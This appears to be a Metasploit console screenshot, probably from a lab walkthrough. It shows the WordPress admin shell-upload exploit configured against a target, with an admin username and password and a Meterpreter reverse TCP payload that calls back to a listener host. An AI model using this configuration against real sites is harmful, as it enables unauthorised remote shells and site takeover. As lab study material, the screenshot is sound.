 Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD adam14 yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.0.2.5 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /wordpress yes The base path to the wordpress application
USERNAME admin yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress